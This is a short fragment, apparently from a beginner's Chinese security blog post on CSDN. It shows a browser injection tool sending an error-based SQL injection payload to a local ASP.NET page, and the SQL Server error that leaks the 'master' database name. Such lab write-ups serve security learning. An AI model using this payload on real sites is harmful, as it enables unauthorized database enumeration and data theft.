 Load URL
Split URL
Execute
http://192.168.3.170:8006/dianpu.aspx?id=1 and 1= (select top 1 name from master..sysdatabases)
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'master' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'master' 转换成数据类型 int 时失败。
CSDN @一句话木马（网安小白的成长之路）